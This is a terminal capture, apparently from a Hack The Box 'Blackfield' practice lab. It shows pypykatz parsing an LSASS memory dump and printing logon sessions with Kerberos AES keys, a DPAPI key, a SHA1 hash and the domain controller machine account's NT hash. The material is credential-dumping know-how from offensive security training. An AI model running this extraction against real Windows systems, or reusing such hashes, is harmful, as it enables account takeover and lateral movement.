 ┌─[axk8@kali2708]─[~/CTF/HTB/Blackfield/LSASS_dumping]
└─$ pypykatz lsa minidump lsass.DMP
INFO:pypykatz:Parsing file lsass.DMP
FILE: ======== lsass.DMP =======
== LogonSession ==
authentication_id 406458 (633ba)
session_id 2
username svc_backup
domainname BLACKFIELD
logon_server DC01
logon_time 2020-02-23T18:00:03.423728+00:00
sid S-1-5-21-4194615774-2175524697-3563712290-1413
luid 406458
== MSV ==
Username: svc_backup
Domain: BLACKFIELD
LM: NA
NT:
SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c
DPAPI: a03cd8e9d30171f3cfe8caad92fef62100000000
== WDIGEST [633ba]==
username svc_backup
domainname BLACKFIELD
password None
password (hex)
== Kerberos ==
Username: svc_backup
Domain: BLACKFIELD.LOCAL
AES128 Key: 9658d1d1dcd9250115e2205d9f48400d
AES256 Key: 20a3e879a3a0ca4f51db1e63514a27ac18eef553d8f30c29805c398c97599e91
== WDIGEST [633ba]==
username svc_backup
domainname BLACKFIELD
password None
password (hex)
== LogonSession ==
authentication_id 365835 (5950b)
session_id 2
username UMFD-2
domainname Font Driver Host
logon_server
logon_time 2020-02-23T17:59:38.218491+00:00
sid S-1-5-96-0-2
luid 365835
== MSV ==
Username: DC01$
Domain: BLACKFIELD
LM: NA
NT: b624dc83a27cc29da11d9bf25efea796